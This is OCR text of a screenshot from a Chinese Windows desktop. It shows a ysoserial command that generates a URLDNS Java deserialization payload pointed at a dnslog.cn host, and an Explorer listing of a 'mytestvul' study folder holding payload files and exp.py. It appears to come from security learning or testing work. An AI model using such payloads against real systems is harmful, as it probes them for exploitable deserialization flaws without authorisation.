 具\ysoserial>java -jar ysoserial-master.jar URLDNS "http://aotatj.dnslog.cn" > liaac.dat
具\ysoserial>
新建
Microsof...
ysoserial
文件 主页 共享 查看
« Data (D:) > tools > Me > study > mytestvul > 反序列化工具 > ysoserial
搜索"ysoserial"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
2021-09
aapapa.ser 2021/8/30 16:12 SER 文件
exp.py 2021/8/30 16:24 Python source file
exp.ser 2021/8/30 16:24 SER 文件
liaac.dat 2021/9/15 15:24 DAT 文件
lic.dat 2021/9/15 15:20 DAT 文件
ysoserial-master.jar 2020/10/15 15:50 Executable Jar File 49,4